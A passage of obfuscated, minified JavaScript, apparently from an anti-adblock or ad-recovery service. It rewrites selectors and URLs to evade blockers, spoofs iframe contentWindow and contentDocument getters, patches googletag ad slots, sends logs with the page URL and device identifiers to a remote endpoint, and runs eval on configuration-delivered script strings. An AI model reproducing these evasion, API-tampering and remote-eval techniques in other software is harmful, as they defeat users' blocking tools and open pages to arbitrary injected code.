E=navigator[HT(0x64b)][HT(0x21b)]();if(E[HT(0x785)](HT(0x79e))||E[HT(0x785)](HT(0x789)))return!0x0;const G=[HT(0x491)];return![HT(0xd6c),HT(0xea4),HT(0xf7c),HT(0xdfb),HT(0x539),HT(0x64c),HT(0x55b),HT(0x49a),HT(0x92f),HT(0x695),HT(0x1049),HT(0x3f4)][HT(0xbb8)](L=>E[HT(0x785)](L))&&G[HT(0xbb8)](L=>E[HT(0x785)](L));}catch(L){}return!0x1;}static[Hd(0xd08)](){const HF=Hd;try{const E=navigator[HF(0x64b)][HF(0x21b)]();return E[HF(0x785)](HF(0xe73))&&E[HF(0x785)](HF(0x49d));}catch(G){}return!0x1;}static[Hd(0x944)](){const Ht=Hd;try{return navigator[Ht(0x64b)][Ht(0x21b)]()[Ht(0x785)](Ht(0x301));}catch(E){}return!0x1;}static[Hd(0x790)](){const Hg=Hd;return navigator[Hg(0x64b)][Hg(0x21b)]()[Hg(0x785)](Hg(0xaf4));}}},0x140b:(H,v,C)=>{'use strict';const HX=a2m;C['d'](v,{'H':()=>P,'f':()=>h});var E=C(0x4c5);const G=HX(0xce5),L=0x927c0,z=()=>{const HN=HX,k=E['A'][HN(0xa52)](G);if(k)try{const M=Date[HN(0x7ed)](),w=JSON[HN(0xc8b)](atob(k))[HN(0x1010)](d=>d[HN(0x1053)]+L>M);E['A'][HN(0x72a)](G,btoa(JSON[HN(0xf49)](w)));}catch(d){}},P=k=>{const HW=HX;z();const M=E['A'][HW(0xa52)](G);if(M)try{const w=JSON[HW(0xc8b)](atob(M)),d=Date[HW(0x7ed)](),I=w[HW(0x664)](y=>y[HW(0xa65)]===k);if(!I||I[HW(0x1053)]+L<d)return;return I[HW(0x44f)];}catch(y){return;}},h=(k,M)=>{const Hb=HX;z();const w=E['A'][Hb(0xa52)](G);try{const d=w?JSON[Hb(0xc8b)](atob(w)):[],I=d[Hb(0x58f)](y=>y[Hb(0xa65)]===k);-0x1!==I?(d[I][Hb(0x44f)]=M,d[I][Hb(0x1053)]=Date[Hb(0x7ed)]()):d[Hb(0x2de)]({'url':k,'timestamp':Date[Hb(0x7ed)](),'blocked':M}),E['A'][Hb(0x72a)](G,btoa(JSON[Hb(0xf49)](d)));}catch(y){}};},0x1fc3:(H,v,a)=>{'use strict';const HY=a2m;a['d'](v,{'A1':()=>F,'AG':()=>T,'M5':()=>o,'VE':()=>b,'VL':()=>d,'vR':()=>g,'z9':()=>w});var C=a(0x6f7),E=a(0x23b5),G=a(0x261a),L=a(0x1fae),i=a(0x1791),z=a(0x14a1),P=a(0x1d7d),h=a(0x215e),k=a(0x197c),M=a(0x140b);function w(S){const Ho=a2m,l=null==S?void 0x0:S[Ho(0x45d)]((O,p)=>({'autoRecovery':O,'configIndex':p}))[Ho(0x1010)](O=>{const HS=Ho;let {autoRecovery:p}=O;return p[HS(0xb2a)];})[Ho(0x664)](O=>{const Hl=Ho;let {autoRecovery:p}=O;if(!p[Hl(0x703)])return!0x0;try{if(eval(p[Hl(0x703)][Hl(0xf83)]))return!0x0;}catch(D){P['A'][Hl(0x3ea)](Hl(0x109d),D);}return!0x1;});return l;}function d(S,l,O){const HO=a2m;try{const p=(0x0,C['Wq'])({'protectUrlContext':l,'url':O,'kind':C['MN'][HO(0xd04)],'endpoint':E['A'][HO(0x3b4)]}),D=HO(0xc83)[HO(0x32d)](p,'\x22]');if(!G['A'][HO(0xa52)](S)[HO(0xd14)][HO(0xb55)](S[HO(0xd85)][HO(0x360)],D)){const c=S[HO(0xd85)][HO(0x1025)](HO(0x354));c[HO(0x349)]=HO(0xb5c),c['as']=HO(0x108a),G['A'][HO(0xa52)](S)[HO(0x295)][HO(0x72a)][HO(0xb55)](c,p),S[HO(0xd85)][HO(0x360)][HO(0x8ee)](c);}}catch(f){}}const I=[];let y=!0x1;function T(S,l,O){const Hp=a2m;I[Hp(0x2de)](O),y||(y=!0x0,function p(){const HD=Hp,D=I[HD(0xac1)]();if(!D)return void(y=!0x1);const c=S[HD(0xd85)][HD(0x1025)](HD(0x108a));c[HD(0x6c3)]=(0x0,C['Wq'])({'protectUrlContext':l,'url':D[HD(0x6c3)],'kind':C['MN'][HD(0xd04)],'endpoint':E['A'][HD(0x3b4)]});for(const {name:f,value:A}of Array[HD(0x6a3)](D[HD(0xe21)]))HD(0x6c3)!==f&&c[HD(0xfb9)](f,A);D[HD(0xb96)]||D[HD(0x870)]?(c[HD(0x4d6)](HD(0xc0d),()=>{const Hc=HD;D[Hc(0xd81)](new Event(Hc(0xc0d)));}),c[HD(0x4d6)](HD(0x1093),()=>{const Hn=HD,B=new Event(Hn(0x1093));B[Hn(0xc82)]=!0x0,D[Hn(0xd81)](B);}),S[HD(0xd85)][HD(0x360)][HD(0x8ee)](c),p()):(c[HD(0x4d6)](HD(0xc0d),()=>{const Hf=HD;D[Hf(0xd81)](new Event(Hf(0xc0d))),p();}),c[HD(0x4d6)](HD(0x1093),()=>{const HA=HD,B=new Event(HA(0x1093));B[HA(0xc82)]=!0x0,D[HA(0xd81)](B),p();}),S[HD(0xd85)][HD(0x360)][HD(0x8ee)](c));}());}async function F(S,l,O){const HB=a2m,p=(0x0,M['H'])(O);if(void 0x0!==p)return t(S,l,O)[HB(0x685)](c=>{(0x0,M['f'])(O,c);}),p;const D=await t(S,l,O);return(0x0,M['f'])(O,D),D;}async function t(S,l,O){const HR=a2m;if(h['A'][HR(0xbf7)]()&&h['A'][HR(0x790)]())return await(0x0,k['p'])(l,O);const p=S[HR(0xd85)][HR(0x1025)](HR(0x354));p[HR(0x349)]=HR(0xb5c),p['as']=HR(0x108a),G['A'][HR(0xa52)](S)[HR(0x295)][HR(0x72a)][HR(0xb55)](p,O);const D=new Promise(c=>{const Hs=HR;p[Hs(0x4d6)](Hs(0xc0d),()=>{const HQ=Hs;try{S[HQ(0xd85)][HQ(0x360)][HQ(0x397)](p);}catch(f){}c(!0x1);}),p[Hs(0x4d6)](Hs(0x1093),()=>{const Hx=Hs;try{S[Hx(0xd85)][Hx(0x360)][Hx(0x397)](p);}catch(f){}c(!0x0);});});return S[HR(0xd85)][HR(0x360)][HR(0x8ee)](p),D;}function g(S,l,O){const Hr=a2m;if(O[Hr(0x460)]&&O[Hr(0xbf1)]instanceof Element&&!O[Hr(0xbf1)][Hr(0x499)]){O[Hr(0xbf1)][Hr(0x499)]=!0x0;const p=(0x0,C['Wq'])({'protectUrlContext':S,'url':O[Hr(0x460)],'kind':C['MN'][Hr(0xbf4)],'endpoint':E['A'][Hr(0x3b4)]}),D=l[Hr(0xd85)][Hr(0x1025)](Hr(0x354));Array[Hr(0x6a3)](O[Hr(0xbf1)][Hr(0xe21)])[Hr(0xc4d)](c=>{const HV=Hr;D[HV(0xfb9)](c[HV(0xbe1)],c[HV(0x745)]);}),G['A'][Hr(0xa52)](l)[Hr(0x295)][Hr(0x72a)][Hr(0xb55)](D,p),D[Hr(0x499)]=!0x0,O[Hr(0xbf1)][Hr(0x7a3)](Hr(0x20b),D);}}const X=[HY(0x310),HY(0xee7),HY(0xeec),HY(0xade),HY(0xd4c),HY(0xe1b),HY(0xd2b),HY(0xcf5),HY(0xfb8),HY(0xa6d),HY(0x2ea),HY(0x7c5)],N=0x3,W=S=>{const HJ=HY;var l;if(HJ(0xe03)!==S[HJ(0xf7f)][HJ(0xc18)]||!S[HJ(0x40c)][HJ(0x785)](HJ(0x559)))return!0x1;if(S[HJ(0x40c)][HJ(0x3bf)]>0x2710)return!0x0;const O=null!==(l=S[HJ(0x863)])&&void 0x0!==l?l:'';return X[HJ(0x1010)](p=>O[HJ(0x785)](p))[HJ(0x3bf)]>=N;},b=(S,O,p)=>{const HK=HY,D=x=>(0x0,L['Bo'])(O,x),f=x=>(0x0,L['pI'])(O,x),A=x=>(0x0,L['yu'])(O,x);try{for(const x of Array[HK(0x6a3)](p))if(x instanceof CSSStyleRule){if(!0x0!==x[HK(0x499)]){var B;if(!W(x)||null!==(B=O[HK(0xe72)])&&void 0x0!==B&&B[HK(0xbb8)](V=>{const HU=HK;var Y;return null===(Y=x[HU(0x863)])||void 0x0===Y?void 0x0:Y[HU(0x785)](V);})){var R,Q;const V=(0x0,i['Qw'])({'protectUrlContext':S,'selector':null!==(R=x[HK(0x863)])&&void 0x0!==R?R:'','idFilter':Y=>(0x0,L['Bo'])(O,Y),'attributeFilter':Y=>(0x0,L['yu'])(O,Y)});x[HK(0x863)]=null!==(Q=x[HK(0x863)])&&void 0x0!==Q&&Q[HK(0x785)](HK(0x486))?V:''[HK(0x32d)](x[HK(0x863)],',')[HK(0x32d)](V);}for(let Y=0x0;Y<x[HK(0xf7f)][HK(0x3bf)];Y++){const J=x[HK(0xf7f)][Y],K=x[HK(0xf7f)][J];HK(0x7f8)==typeof K&&K[HK(0x785)](HK(0x365))&&(x[HK(0xf7f)][J]=(0x0,i['oY'])({'protectUrlContext':S,'value':K,'idFilter':D,'urlFilter':f,'attributeFilter':A}));}}b(S,O,x[HK(0xb76)]),x[HK(0x499)]=!0x0;}else(x instanceof CSSMediaRule||x instanceof CSSSupportsRule)&&(!0x0!==x[HK(0x499)]&&b(S,O,x[HK(0xb76)]),x[HK(0x499)]=!0x0);}catch(U){}},o=(S,l,O)=>{const He=HY;if(!(O instanceof Element))return;const p=G['A'][He(0xa52)](window)[He(0x89c)][He(0xa52)][He(0xb55)](O);if((0x0,L['ts'])(l,p)){const B=G['A'][He(0xa52)](window)[He(0x493)][He(0xa52)][He(0xb55)](O),R=He(0x867)+(0x0,z['md'])(p[He(0x21b)]()),Q=new RegExp('<'[He(0x32d)](p[He(0x21b)](),He(0xa0c)),'gi'),x=new RegExp('</'[He(0x32d)](p[He(0x21b)](),'>'),'gi'),V=B[He(0xe3f)](Q,'<'[He(0x32d)](R,'$1'))[He(0xe3f)](x,'</'[He(0x32d)](R,'>'));G['A'][He(0xa52)](window)[He(0x493)][He(0x72a)][He(0xb55)](O,V);}const D=G['A'][He(0xa52)](window)[He(0xc61)][He(0xa52)][He(0xb55)](O);(0x0,L['Bo'])(l,D)&&G['A'][He(0xa52)](window)[He(0xc61)][He(0x72a)][He(0xb55)](O,(0x0,z['md'])(D));const c=G['A'][He(0xa52)](window)[He(0x3ad)][He(0xa52)][He(0xb55)](O);for(const Y of Array[He(0x6a3)](c))(0x0,L['Bo'])(l,Y)&&(c[He(0xa34)]((0x0,z['md'])(Y)),c[He(0x843)](Y));const f=G['A'][He(0xa52)](window)[He(0xc6b)][He(0xa52)][He(0xb55)](O);for(const J of Array[He(0x6a3)](f))if((0x0,L['yu'])(l,J[He(0xbe1)])){const K=He(0x81c)+(0x0,z['md'])(J[He(0xbe1)][He(0x9e8)](0x5)[He(0x21b)]());G['A'][He(0xa52)](window)[He(0x2da)][He(0xb55)](O,K,J[He(0x745)]),G['A'][He(0xa52)](window)[He(0x1070)][He(0xb55)](O,J[He(0xbe1)]);}else(0x0,L['v5'])(l,J[He(0xbe1)],J[He(0x745)])&&G['A'][He(0xa52)](window)[He(0x2da)][He(0xb55)](O,J[He(0xbe1)],(0x0,z['md'])(J[He(0x745)]));if(O instanceof HTMLAnchorElement){const U=G['A'][He(0xa52)](window)[He(0x73d)][He(0xb55)](O,He(0x460));if(U&&!(0x0,C['EW'])(U))try{const u=new URL(U)[He(0xcd1)];(l[He(0x43b)][He(0xbb8)](q0=>q0[He(0x888)](U))||l[He(0xa33)][He(0xbb8)](q0=>u[He(0x108b)](q0)))&&G['A'][He(0xa52)](window)[He(0x2da)][He(0xb55)](O,He(0x460),(0x0,C['Wq'])({'protectUrlContext':S,'url':U,'kind':C['MN'][He(0x27c)],'endpoint':E['A'][He(0x3b4)]}));}catch(q0){}}const A=O[He(0x20c)]()[He(0x1010)](q1=>q1[He(0x785)](He(0xc7b)));A[He(0x3bf)]>0x0&&A[He(0xc4d)](q1=>{const Hu=He;O[Hu(0x2a9)](q1);});};},0x1d7d:(H,v,C)=>{'use strict';const v0=a2m;C['d'](v,{'A':()=>W});var E,G=C(0x2125),L=C(0x6f7),z=C(0x758),P=C(0x190b),k=C(0x23b5),M=C(0x4c5),w=C(0x1d4b),I=C(0xff7),T=C(0x848),F=C(0x18f7);const X=v0(0x901);var N=function(S){const v1=v0;return S[S[v1(0x280)]=0x0]=v1(0x280),S[S[v1(0xa6a)]=0x1]=v1(0xa6a),S[S[v1(0xed4)]=0x2]=v1(0xed4),S;}(N||{});class W{constructor(S){const v2=v0;var O=this;let D=arguments[v2(0x3bf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:N[v2(0xed4)],A=arguments[v2(0x3bf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',B=arguments[v2(0x3bf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[v2(0x68f)]=S,this[v2(0x100e)]=D,this[v2(0xb8d)]=A,this[v2(0xeb2)]=B,(0x0,G['A'])(this,v2(0x855),function(R){const v3=v2;for(var Q=arguments[v3(0x3bf)],x=new Array(Q>0x1?Q-0x1:0x0),V=0x1;V<Q;V++)x[V-0x1]=arguments[V];return{'level':R,'timestamp':Date[v3(0x7ed)](),'inventoryId':O[v3(0xb8d)],'args':x};}),(0x0,G['A'])(this,v2(0x3b6),()=>{const v4=v2;window[v4(0x4d6)](v4(0x29a),R=>{const v5=v4;if(R[v5(0xdb9)]&&R[v5(0xdb9)][v5(0x6b2)]===X){if(this[v5(0x100e)]===N[v5(0xa6a)])return b({'inventoryId':this[v5(0xb8d)],...R[v5(0xdb9)]});if(this[v5(0x100e)]===N[v5(0x280)]&&R[v5(0xdb9)][v5(0xb8d)]){if(v5(0x3ea)===R[v5(0xdb9)][v5(0x1f5)])return W[v5(0x3ea)]('['[v5(0x32d)](R[v5(0xdb9)][v5(0xb8d)],']'),...R[v5(0xdb9)][v5(0x22c)]);if(v5(0x25e)===R[v5(0xdb9)][v5(0x1f5)])return W[v5(0x25e)]('['[v5(0x32d)](R[v5(0xdb9)][v5(0xb8d)],']'),...R[v5(0xdb9)][v5(0x22c)]);if(v5(0x1093)===R[v5(0xdb9)][v5(0x1f5)])return W[v5(0x1093)](R[v5(0xdb9)][v5(0x1093)],'['[v5(0x32d)](R[v5(0xdb9)][v5(0xb8d)],']'),...R[v5(0xdb9)][v5(0x22c)]);}}});}),(0x0,G['A'])(this,v2(0x6e1),()=>{const v7=v2,R=async()=>{const v6=a2m;if(v6(0xfca)!==window[v6(0xba2)][v6(0xed0)]&&v6(0xdf8)!==window[v6(0xba2)][v6(0xed0)])return;window[v6(0xba2)][v6(0xed0)]='';const Q=prompt(v6(0x3ae));if(v6(0x86d)===Q)return this[v6(0xeb2)][v6(0xc4d)](J=>console[v6(0x900)](...J[v6(0x22c)]));if(v6(0xdf8)!==Q)return;const x=prompt(v6(0x9cc)),V=prompt(v6(0x29a)),Y=await W[v6(0x47d)](v6(0x88a),null!=x?x:v6(0xc21),null!=V?V:v6(0xc21));alert(v6(0x48f)),window[v6(0x5aa)](v6(0xcd3)[v6(0x32d)](Y));};window[v7(0x4d6)](v7(0x993),R),window[v7(0x7d0)](R,0xbb8);}),D===N[v2(0x280)]&&this[v2(0x6e1)](),D!==N[v2(0x280)]&&D!==N[v2(0xa6a)]||this[v2(0x3b6)]();}static[v0(0x3ea)](){const v8=v0;this[v8(0x372)]();for(var S=arguments[v8(0x3bf)],O=new Array(S),D=0x0;D<S;D++)O[D]=arguments[D];const A=this[v8(0x59e)][v8(0x855)](v8(0x3ea),...O);if(this[v8(0x59e)][v8(0x100e)]!==N[v8(0x280)])return b(A);this[v8(0x59e)][v8(0xeb2)][v8(0x2de)](A),(k['A'][v8(0x3ea)]||v8(0xc4b)===M['A'][v8(0xa52)](v8(0xa49),!0x1))&&console[v8(0x900)](...O);}static[v0(0x25e)](){const v9=v0;this[v9(0x372)]();for(var S=arguments[v9(0x3bf)],O=new Array(S),D=0x0;D<S;D++)O[D]=arguments[D];const A=this[v9(0x59e)][v9(0x855)](v9(0x25e),...O);if(this[v9(0x59e)][v9(0x100e)]!==N[v9(0x280)])return b(A);this[v9(0x59e)][v9(0xeb2)][v9(0x2de)](A),(k['A'][v9(0x3ea)]||v9(0xc4b)===M['A'][v9(0xa52)](v9(0xa49),!0x1))&&console[v9(0x25e)](...O);}static[v0(0x1093)](S){const vq=v0;this[vq(0x372)]();for(var O=arguments[vq(0x3bf)],D=new Array(O>0x1?O-0x1:0x0),A=0x1;A<O;A++)D[A-0x1]=arguments[A];const B=this[vq(0x59e)][vq(0x855)](vq(0x1093),[S,...D]);if(B[vq(0x1093)]=S,this[vq(0x59e)][vq(0x100e)]!==N[vq(0x280)])return b(B);this[vq(0x59e)][vq(0xeb2)][vq(0x2de)](B),(k['A'][vq(0x3ea)]||vq(0xc4b)===M['A'][vq(0xa52)](vq(0xa49),!0x1))&&console[vq(0x1093)](S,...D);}static[v0(0x334)](S,O){const vm=v0;return this[vm(0x372)](),W[vm(0x3ea)](vm(0x334),S,O),W[vm(0x3ea)](vm(0xa75),(function(){const vZ=vm;try{const D=performance[vZ(0xf01)](vZ(0x227));if(0x0===D[vZ(0x3bf)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [A,B,R,Q]=[0x0,0x0,0x0,0x0],[x,V,Y,J,K,U]=[0x0,0x0,0x0,0x0,0x0,0x0];return D[vZ(0xc4d)](q0=>{const vj=vZ;A++,B+=q0[vj(0xc40)],(0x0===x||x>q0[vj(0xc40)])&&(x=q0[vj(0xc40)]),Y<q0[vj(0xc40)]&&(Y=q0[vj(0xc40)]),q0[vj(0xbe1)][vj(0x1057)](k['A'][vj(0x3b4)])&&(0x0,L['EW'])(q0[vj(0xbe1)])&&(0x0,L['sH'])(q0[vj(0xbe1)])[vj(0x601)][vj(0x1057)](k['A'][vj(0x3b4)])&&(R++,Q+=q0[vj(0xc40)],(0x0===J||J>q0[vj(0xc40)])&&(J=q0[vj(0xc40)]),U<q0[vj(0xc40)]&&(U=q0[vj(0xc40)]));}),V=B/A,K=Q/R,{'minRTT':x,'avgRTT':V,'maxRTT':Y,'adshieldMinRTT':J,'adshieldAvgRTT':K,'adshieldMaxRTT':U};}catch(q0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),W[vm(0x47d)](S,O,O);}static async[v0(0x47d)](S,O,D){const vH=v0;this[vH(0x372)]();const A=this[vH(0x59e)][vH(0xeb2)][vH(0x45d)](x=>({...x,'timestamp':Math[vH(0x377)](x[vH(0x1053)]/0x3e8)})),B=P['A'][vH(0xf0f)](JSON[vH(0xf49)](A)),R=await(0x0,T['C8'])(this[vH(0x59e)][vH(0x68f)],k['A'][vH(0x3b4)])?(0x0,T['XV'])(k['A'][vH(0x3b4)],0x0):k['A'][vH(0x3b4)],Q=new URL(''[vH(0x32d)](R,vH(0x9db)));return Q[vH(0xe44)][vH(0x83f)](vH(0xf6e),k['A'][vH(0xf6e)]),Q[vH(0xe44)][vH(0x83f)](vH(0x5ff),S),Q[vH(0xe44)][vH(0x83f)](vH(0xccc),O),Q[vH(0xe44)][vH(0x83f)](vH(0x29a),D),Q[vH(0xe44)][vH(0x83f)](vH(0xa65),location[vH(0x460)]),Q[vH(0xe44)][vH(0x83f)](vH(0xd27),(0x0,w['z3'])()[vH(0x88e)]()),Q[vH(0xe44)][vH(0x83f)](vH(0xb5f),(await(0x0,I['H4'])())[vH(0x88e)]()),Q[vH(0xe44)][vH(0x83f)](vH(0xf2f),F['A'][vH(0xdad)](0x10,0x10)),(await z['G'][vH(0x754)](vH(0x53b),(0x0,L['Wq'])({'protectUrlContext':this[vH(0x59e)][vH(0x68f)],'url':Q,'endpoint':R}),B))[vH(0x218)];}}E=W,(0x0,G['A'])(W,v0(0x59e),void 0x0),(0x0,G['A'])(W,v0(0x648),S=>E[v0(0x59e)]=new E(S,N[v0(0x280)])),(0x0,G['A'])(W,v0(0x26a),(S,O)=>E[v0(0x59e)]=new E(S,N[v0(0xa6a)],O)),(0x0,G['A'])(W,v0(0x372),()=>{const vv=v0;E[vv(0x59e)]||(E[vv(0x59e)]=new E({'version':'v9','originalHostname':'_'}));});const b=S=>{const va=v0;let O=window;for(;O!==window[va(0xbd9)][va(0x421)];){O=O[va(0xb31)][va(0x421)];try{S[va(0x6b2)]=X,O[va(0xbcd)](S,'*');}catch(D){}}};},0xb:(H,v,a)=>{'use strict';a['d'](v,{'I':()=>P,'i':()=>z});var C=a(0x23b5),E=a(0x143c),G=a(0x14a1),L=a(0x6f7),i=a(0x1d7d);const z=()=>{const vC=a2m;try{const k='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45nbj5j15ls53sjb5nmjt5nj3jo57cx5f5fj1c5t5f5hjzj3djyj4sj5asj5jzjobhj1575tjzj4sj5asjz5njh,5n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjqljvjq59jvj8njvljmqjvjvlq59,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmcjv54jq5njj';if(0x12===k[vC(0x3bf)])return null;const M=(0x0,E['OC'])(decodeURI(k));if(!M)throw vC(0xe74);return M;}catch(w){const d=vC(0x4a9)[vC(0x32d)](w);return i['A'][vC(0x1093)](d),null;}},P=(k,M,w,d)=>{const vE=a2m;k[vE(0x1010)](I=>vE(0xb51)===I[vE(0xf18)]||vE(0x973)===I[vE(0xf18)]&&M||vE(0xc7f)===I[vE(0xf18)]&&M&&w||vE(0x22b)===I[vE(0xf18)]&&!M)[vE(0xc4d)](I=>(y=>{const vG=vE;try{const T=y[vG(0x8b4)][vG(0xe3f)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(F,g)=>(0x0,L['Wq'])({'protectUrlContext':d,'url':g,'endpoint':C['A'][vG(0x3b4)]}))[vG(0xe3f)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(F,g)=>(0x0,G['md'])(g));y[vG(0x44c)]&&h(T),y[vG(0x7ec)]&&window[vG(0x7d0)](()=>h(T),y[vG(0x7ec)][vG(0xf3a)]),y[vG(0x4ad)]&&window[vG(0x4d6)](y[vG(0x4ad)][vG(0x5ff)],()=>h(T));}catch(F){console[vG(0x1093)](F);}})(I));},h=k=>{const vL=a2m;try{eval(k);}catch(M){C['A'][vL(0x3ea)]&&console[vL(0x1093)](vL(0x5ce),M);}};},0xa83:(H,v,a)=>{'use strict';const vi=a2m;a['d'](v,{'N2':()=>T,'je':()=>F,'lD':()=>y});var C=a(0x1d7d),E=a(0xbb5);const G=vi(0xbcc),L={'querySelectorAll':()=>[]},i={'postMessage':()=>null,'document':L,'parent':window};function z(){const vz=vi;safe[vz(0xf46)]();const g=Object[vz(0xabd)](HTMLIFrameElement[vz(0x478)],vz(0xa20));Object[vz(0x7d3)](HTMLIFrameElement[vz(0x478)],vz(0xa20),{'get':function(){const vP=vz;if(this[vP(0xb88)](G))return i;for(var N=arguments[vP(0x3bf)],W=new Array(N),b=0x0;b<N;b++)W[b]=arguments[b];return g[vP(0xa52)][vP(0xb55)](this,...W);}});const X=Object[vz(0xabd)](HTMLIFrameElement[vz(0x478)],vz(0x7f5));Object[vz(0x7d3)](HTMLIFrameElement[vz(0x478)],vz(0x7f5),{'get':function(){const vh=vz;if(this[vh(0xb88)](G))return L;for(var N=arguments[vh(0x3bf)],W=new Array(N),b=0x0;b<N;b++)W[b]=arguments[b];return X[vh(0xa52)][vh(0xb55)](this,...W);}});}function P(t){const vk=vi;t[vk(0xfb9)](G,'');}function h(){const vM=vi,t=navigator[vM(0x64b)][vM(0x21b)]();return![vM(0xd6c),vM(0xea4),vM(0xf7c),vM(0xdfb),vM(0x539),vM(0x55b)][vM(0xbb8)](g=>t[vM(0x785)](g))&&[vM(0x491),vM(0xc4a)][vM(0xbb8)](g=>t[vM(0x785)](g));}function k(g,X){return generateSafePromise((N,W)=>{const vw=a2m;let b=0x0;g[vw(0xc4d)](S=>{const vd=vw;S[vd(0x685)](l=>{const vI=vd;X(l)&&N(!0x0),++b===g[vI(0x3bf)]&&N(!0x1);})[vd(0xb53)](W);});});}function M(g){const vy=vi,X=/__#\{(.*?)\}#__/gi,N=[];let W=0x0,b=null;for(;null!==(b=X[vy(0x8cf)](g));)N[vy(0x2de)](g[vy(0x9e8)](W,b[vy(0xbbd)])),N[vy(0x2de)](w(b[0x1])),W=b[vy(0xbbd)]+b[0x0][vy(0x3bf)];return N[vy(0x2de)](g[vy(0x9e8)](W)),N[vy(0x9bd)]('');}function w(t){const vT=vi;try{const g=eval(t);return null===g?vT(0xc21):void 0x0===g?vT(0x347):g[vT(0x88e)]();}catch(X){return console[vT(0x1093)](X),X[vT(0x88e)]();}}function d(t){const vF=vi;[vF(0xc58),vF(0xe29),vF(0x9f5),vF(0x2db),vF(0xff9),vF(0x850),vF(0x957),vF(0x3f7),vF(0x814),vF(0xdaf),vF(0xbdc)][vF(0xbb8)](g=>location[vF(0xcd1)][vF(0x108b)](g))&&Object[vF(0x7d3)](t,vF(0x59f),{'get':function(){return 0x8;}});}const I=(g,X,N)=>{const vt=vi;let W={'targeting':{}};const b={'addService':()=>b,'defineSizeMapping':()=>b,'getAdUnitPath':()=>g,'getOutOfPage':()=>vt(0x7a1)===X,'getResponseInformation':()=>b,'getSlotElementId':()=>N,'setCollapseEmptyDiv':()=>b,'setConfig':S=>(W={...W,...S},b),'getConfig':S=>W[S],'setTargeting':(S,l)=>(W[vt(0x1032)][S]=l,b),'clearTargeting':()=>(W[vt(0x1032)]={},b),'getTargeting':S=>{const vg=vt;var l;return null!==(l=W[vg(0x1032)][S])&&void 0x0!==l?l:[];},'getTargetingKeys':()=>Object[vt(0x8fe)](W[vt(0x1032)]),'getTargetingMap':()=>W[vt(0x1032)],'setForceSafeFrame':S=>b};return b;};function y(g){const vX=vi;window[vX(0x48a)]=window[vX(0x48a)]||{},window[vX(0x48a)][vX(0xd05)]=window[vX(0x48a)][vX(0xd05)]||[];const X=function(){const vN=vX,N=window[vN(0x48a)][vN(0xcb5)];window[vN(0x48a)][vN(0xcb5)]=function(W,b){const vW=vN;if(b===window[vW(0x48a)][vW(0x369)][vW(0x8e7)][vW(0xab7)]||g[vW(0xbb8)](p=>W[vW(0x21b)]()[vW(0x785)](p[vW(0x21b)]())))return C['A'][vW(0x3ea)](vW(0x409),W),I(W,vW(0x7a1),vW(0x487));for(var S=arguments[vW(0x3bf)],l=new Array(S>0x2?S-0x2:0x0),O=0x2;O<S;O++)l[O-0x2]=arguments[O];return N[vW(0xb55)](this,W,b,...l);};};try{window[vX(0x48a)][vX(0xd05)][vX(0x5eb)](X);}catch(N){C['A'][vX(0x1093)](vX(0x63b)+N),window[vX(0x48a)][vX(0xd05)][vX(0x2de)](X),window[vX(0x48a)][vX(0xd05)][vX(0x2de)](()=>{const vb=vX,W=window[vb(0x48a)][vb(0x612)]()[vb(0x9a6)]()[vb(0x1010)](b=>b[vb(0xa63)]())[vb(0x1010)](b=>b[vb(0x8fd)]()[vb(0x21b)]()[vb(0x785)](vb(0x487)));W[vb(0x3bf)]>0x0&&(C['A'][vb(0x3ea)](vb(0xaa3)+W[vb(0x45d)](b=>b[vb(0x8fd)]())[vb(0x9bd)](',\x20')),window[vb(0x48a)][vb(0x458)](W));});}}function T(g){const vo=vi;if(0x0===g[vo(0x3bf)])return;window[vo(0x48a)]=window[vo(0x48a)]||{},window[vo(0x48a)][vo(0xd05)]=window[vo(0x48a)][vo(0xd05)]||[];const X=function(){const vS=vo,N=window[vS(0x48a)][vS(0x525)];window[vS(0x48a)][vS(0x525)]=function(W,b,S){const 